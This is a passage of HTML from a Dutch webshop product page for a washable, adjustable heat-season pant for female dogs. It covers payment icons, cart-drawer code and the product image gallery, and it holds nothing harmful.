                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25767378157894__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25767378157894__main"
  class="color-background-1 gradient section-template--25767378157894__main-padding"
  data-section="template--25767378157894__main"
><style data-shopify>.section-template--25767378157894__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25767378157894__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25767378157894__main,
    #MediaGallery-template--25767378157894__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25767378157894__main,
      #MediaGallery-template--25767378157894__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25767378157894__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25767378157894__main"
  
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25767378157894__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25767378157894__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25767378157894__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--25767378157894__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25767378157894__main-68044068061510"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25767378157894__main-68044068061510"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68044068061510">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-68158329356614"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-68158329356614"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68158329356614">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-41652175896902"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-41652175896902"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
